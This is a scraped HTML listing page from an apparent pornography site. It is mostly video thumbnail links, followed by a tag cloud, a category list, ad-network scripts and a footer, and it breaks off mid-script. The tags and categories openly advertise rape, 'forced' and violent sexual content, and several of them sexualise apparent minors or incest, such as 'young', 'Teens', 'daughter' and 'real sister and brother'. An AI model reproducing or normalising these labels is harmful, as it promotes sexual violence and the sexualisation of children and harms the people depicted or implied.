                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6122823760786887447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="54f8a3c534061317" src="/thumbs/447/6122823760786887447_0.jpg"/>
                                <span class="thumb-info">10:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4165986342702875506/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39d08e819fef0372" src="/thumbs/506/4165986342702875506_0.jpg"/>
                                <span class="thumb-info">9:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/635087375095458814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8d0489a51e66bfe" src="/thumbs/814/635087375095458814_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3890309415567253713/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35fd27cd3d3e60d1" src="/thumbs/713/3890309415567253713_0.jpg"/>
                                <span class="thumb-info">5:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3808837909519156693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="34dbb5e60bee45d5" src="/thumbs/693/3808837909519156693_0.jpg"/>
                                <span class="thumb-info">0:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2310414217138600441/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7922142834817096527/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6df11aef592ddb4f" src="/thumbs/527/7922142834817096527_0.jpg"/>
                                <span class="thumb-info">12:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1368353339770567071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12fd5e1cd83e799f" src="/thumbs/71/1368353339770567071_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6129689962785952252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5511088b6f2251fc" src="/thumbs/252/6129689962785952252_0.jpg"/>
                                <span class="thumb-info">2:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3268048345734782478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d5a70a7d4531e0e" src="/thumbs/478/3268048345734782478_0.jpg"/>
                                <span class="thumb-info">4:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4200113724812068099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a49cd2df7aa8503" src="/thumbs/99/4200113724812068099_0.jpg"/>
                                <span class="thumb-info">4:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5311920486718405938/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="49b7bb89f5f87d32" src="/thumbs/938/5311920486718405938_0.jpg"/>
                                <span class="thumb-info">9:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/884045535805768057/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c44c2bb1ef90179" src="/thumbs/57/884045535805768057_0.jpg"/>
                                <span class="thumb-info">11:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8812235847187154061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a4b59d0548dc48d" src="/thumbs/61/8812235847187154061_0.jpg"/>
                                <span class="thumb-info">8:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639893993041/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c9205651" src="/thumbs/41/3824942639893993041_0.jpg"/>
                                <span class="thumb-info">21:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636594116626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004703812" src="/thumbs/626/3824942636594116626_0.jpg"/>
                                <span class="thumb-info">18:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2001556865006032957/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1bc6f55d306dd83d" src="/thumbs/957/2001556865006032957_0.jpg"/>
                                <span class="thumb-info">6:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548719672311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251fabadbf7" src="/thumbs/311/1426482548719672311_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3730029156509709318/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33c3b9c15b9c7406" src="/thumbs/318/3730029156509709318_0.jpg"/>
                                <span class="thumb-info">0:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2519369837760261577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="22f69984ed88adc9" src="/thumbs/577/2519369837760261577_0.jpg"/>
                                <span class="thumb-info">7:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640233605330/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd5e68d2" src="/thumbs/330/3824942640233605330_0.jpg"/>
                                <span class="thumb-info">11:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2596769158211893554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="240993ca86e8f932" src="/thumbs/554/2596769158211893554_0.jpg"/>
                                <span class="thumb-info">1:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3302027933685556137/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2dd328e929bea3a9" src="/thumbs/137/3302027933685556137_0.jpg"/>
                                <span class="thumb-info">6:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3732095482159907060/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33cb111149fb40f4" src="/thumbs/60/3732095482159907060_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2442336455231853363/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21e4ec10e414d333" src="/thumbs/363/2442336455231853363_0.jpg"/>
                                <span class="thumb-info">9:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9095994756775244938/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e3b7709e467748a" src="/thumbs/938/9095994756775244938_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638596078871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg"/>
                                <span class="thumb-info">1:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6278844212880338296/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5722ef8b7cbfed78" src="/thumbs/296/6278844212880338296_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2244948311467676502/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f27a8985424d356" src="/thumbs/502/2244948311467676502_0.jpg"/>
                                <span class="thumb-info">12:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2348923661683619740/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20990da00b29779c" src="/thumbs/740/2348923661683619740_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638168105303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4681885335343937350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40f965e824493746" src="/thumbs/350/4681885335343937350_0.jpg"/>
                                <span class="thumb-info">14:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1819943825434051536/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1941bd444a2983d0" src="/thumbs/536/1819943825434051536_0.jpg"/>
                                <span class="thumb-info">5:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5983147203771922239/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="530868ae87b2773f" src="/thumbs/239/5983147203771922239_0.jpg"/>
                                <span class="thumb-info">2:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7534756286487643055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6890d4ebf53cc3af" src="/thumbs/55/7534756286487643055_0.jpg"/>
                                <span class="thumb-info">3:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2279331658686209117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fa1d011314b1c5d" src="/thumbs/117/2279331658686209117_0.jpg"/>
                                <span class="thumb-info">7:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2094164161456373954/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d0ff735a0f600c2" src="/thumbs/954/2094164161456373954_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2207506039611922814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ea2a30c1299197e" src="/thumbs/814/2207506039611922814_0.jpg"/>
                                <span class="thumb-info">4:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4383991709966823373/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3cd7113b9ad46fcd" src="/thumbs/373/4383991709966823373_0.jpg"/>
                                <span class="thumb-info">3:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5381707211062151007/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4aafaa31e884875f" src="/thumbs/7/5381707211062151007_0.jpg"/>
                                <span class="thumb-info">10:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4201764327415916209/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a4faa64d588a6b1" src="/thumbs/209/4201764327415916209_0.jpg"/>
                                <span class="thumb-info">1:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2475496702094773872/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="225abb2283028e70" src="/thumbs/872/2475496702094773872_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3198718710366169694/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c6421b833c56a5e" src="/thumbs/694/3198718710366169694_0.jpg"/>
                                <span class="thumb-info">2:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3794481862961403317/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="34a8b5267c7a15b5" src="/thumbs/317/3794481862961403317_0.jpg"/>
                                <span class="thumb-info">10:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5055215335419430302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4627bb905ac8459e" src="/thumbs/302/5055215335419430302_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/627334027053177937/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8b4bcf94e051c51" src="/thumbs/937/627334027053177937_0.jpg"/>
                                <span class="thumb-info">9:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2784027334745278053/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26a2da1c4c784665" src="/thumbs/53/2784027334745278053_0.jpg"/>
                                <span class="thumb-info">3:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4252245654158692572/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3b0302e4a1d3d0dc" src="/thumbs/572/4252245654158692572_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1330315092859418829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12763a875539f8cd" src="/thumbs/829/1330315092859418829_0.jpg"/>
                                <span class="thumb-info">2:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/55999002127198104/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c6f2cbb5916798" src="/thumbs/104/55999002127198104_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1453772345942843121/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="142cd63f08359ef1" src="/thumbs/121/1453772345942843121_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7741898006217073663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6b70bf37e3dfa3ff" src="/thumbs/663/7741898006217073663_0.jpg"/>
                                <span class="thumb-info">7:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1423045908987182455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13bfacb6f040fd77" src="/thumbs/455/1423045908987182455_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639492803289/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b136aad9" src="/thumbs/289/3824942639492803289_0.jpg"/>
                                <span class="thumb-info">20:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3555332424535217332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="31571400ced994b4" src="/thumbs/332/3555332424535217332_0.jpg"/>
                                <span class="thumb-info">5:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2130177921791828941/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d8fe988a0c823cd" src="/thumbs/941/2130177921791828941_0.jpg"/>
                                <span class="thumb-info">16:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7493072124510228199/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="67fcbd65b1d04ee7" src="/thumbs/199/7493072124510228199_0.jpg"/>
                                <span class="thumb-info">2:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/629304095034337844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8bbbcbd80386a34" src="/thumbs/844/629304095034337844_0.jpg"/>
                                <span class="thumb-info">5:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4476861518711379562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e2101d4f368566a" src="/thumbs/562/4476861518711379562_0.jpg"/>
                                <span class="thumb-info">6:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6916282112245845334/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ffb91efe2cd4d56" src="/thumbs/334/6916282112245845334_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/88575902872126032/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13aaf507a5a4250" src="/thumbs/32/88575902872126032_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3044170759672347697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a3f112d5de6bc31" src="/thumbs/697/3044170759672347697_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4673976767863726872/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40dd4d1b48f22318" src="/thumbs/872/4673976767863726872_0.jpg"/>
                                <span class="thumb-info">6:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7763996711128969208/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6bbf41df9424aff8" src="/thumbs/208/7763996711128969208_0.jpg"/>
                                <span class="thumb-info">1:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5840489970439038214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="510d96af12402506" src="/thumbs/214/5840489970439038214_0.jpg"/>
                                <span class="thumb-info">5:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3821918051271159035/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="350a2e37deabacfb" src="/thumbs/35/3821918051271159035_0.jpg"/>
                                <span class="thumb-info">1:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5251429082650502890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48e0d2ed6a89e6ea" src="/thumbs/890/5251429082650502890_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/search//QXNpYW4gZm9yY2Vk/popular/2/" target="_self">2</a><a href="/en/search//QXNpYW4gZm9yY2Vk/popular/3/" target="_self">3</a><a href="/en/search//QXNpYW4gZm9yY2Vk/popular/4/" target="_self">4</a><a href="/en/search/QXNpYW4gZm9yY2Vk/popular/2/" target="_self">Next &gt;</a> 
                </div>   
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin">virgin</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced">Gay rape forced</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage">forced vintage</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel">Housewife gangbang by black in hotel</a>  <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies">Abused movies</a>  <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped">shemale raped</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced">maid forced</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock">rape deep throat amateur big cock</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape">pregnant rape</a>  <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal">old man anal</a>  <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape">french classic rape</a>  <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self"><span class="category-title">African</span><span class="category-count">83</span></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">3197</span></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">3974</span></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1132</span></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">1988</span></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><span class="category-title">Assault</span><span class="category-count">44</span></a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">676</span></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">2023</span></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1536</span></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">1306</span></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span class="category-title">Blowjobs</span><span class="category-count">3504</span></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span class="category-title">Brutal</span><span class="category-count">3719</span></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">259</span></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">487</span></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">977</span></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1452</span></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span class="category-title">Deep Throat</span><span class="category-count">1968</span></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span class="category-title">Deflower</span><span class="category-count">12</span></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">679</span></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span class="category-title">Double Anal</span><span class="category-count">193</span></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">351</span></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">1249</span></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span class="category-title">Ebony</span><span class="category-count">1250</span></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">268</span></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">5087</span></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">809</span></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><span class="category-title">Gays</span><span class="category-count">2135</span></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">364</span></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">556</span></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">2928</span></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1457</span></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">376</span></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1194</span></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">587</span></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span class="category-title">Masturbation</span><span class="category-count">278</span></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span class="category-title">Pussy</span><span class="category-count">1413</span></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><span class="category-title">Rape</span><span class="category-count">3222</span></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span class="category-title">Ravish</span><span class="category-count">14</span></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">13512</span></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">1109</span></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span class="category-title">Squirting</span><span class="category-count">628</span></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1163</span></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">3682</span></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1120</span></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><span class="category-title">Violate</span><span class="category-count">33</span></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><span class="category-title">Violent</span><span class="category-count">1281</span></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">368</span></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><span class="category-title">Wife</span><span class="category-count">1316</span></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">1299</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © forcedporn.name2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
